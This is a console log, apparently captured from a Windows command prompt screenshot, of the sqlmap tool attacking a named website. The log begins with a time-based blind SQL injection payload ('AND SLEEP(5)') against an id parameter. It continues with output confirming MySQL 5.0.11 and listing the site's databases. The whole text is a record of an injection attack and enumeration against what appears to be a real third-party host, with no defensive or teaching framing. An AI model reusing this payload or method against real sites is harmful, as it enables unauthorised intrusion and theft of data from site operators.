 C:\Windows\system32\cmd.exe
Payload: http://person.shgjj.com:80/gjjManager/newsByIdServlet?id=327' AND S
LEEP(5) AND 'bFNW'='bFNW
---
[13:28:25] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[13:28:25] [INFO] fetching database names
[13:28:25] [INFO] fetching number of databases
[13:28:25] [INFO] resumed: 2
[13:28:25] [INFO] resumed: information_schema
[13:28:25] [INFO] resumed: apexcms
available databases [2]:
[*] apexcms
[*] information_schema
[13:28:25] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[13:28:25] [INFO] fetched data logged to text files under 'C:\Users\Demo\Desktop
\??\SqlMap?Python?????\Bin\output\person.shgjj.com'
[*] shutting down at 13:28:25
C:\Users\Demo\Desktop\工具\SqlMap免Python环境绿色版\Bin>